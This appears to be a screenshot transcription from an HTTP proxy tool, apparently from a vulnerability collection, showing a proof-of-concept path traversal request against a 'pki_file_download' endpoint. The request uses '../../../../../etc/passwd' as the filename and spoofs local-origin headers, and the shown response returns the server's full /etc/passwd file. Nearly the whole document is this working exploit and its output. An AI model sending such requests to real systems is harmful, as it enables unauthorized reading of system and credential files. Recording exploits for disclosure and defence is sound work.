 Pretty Raw \n Actions
1 GET /?g=pki_file_download&filename=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: __s_sessionid__=7rl7vvglmlc00gf4pfmo74h0t7
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19
20
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Expires: 0
4 Pragma: public
5 Cache-Control: public
6 Content-Disposition: attachment; filename="../../../../../etc/passwd"
7 Connection: close
8 Date: Fri, 21 May 2021 00:40:01 GMT
9 Content-Length: 815
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 apache:x:48:48:Apache:/var/www:/sbin/nologin
30
PeiQi 文库